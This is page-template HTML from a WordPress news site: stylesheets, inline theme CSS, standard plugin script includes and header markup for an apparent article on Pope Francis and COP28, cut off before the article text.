<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/176026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=176026' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fpope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fpope-francis-calls-for-end-to-fossil-fuels-at-cop28-in-dubai%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-176026 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
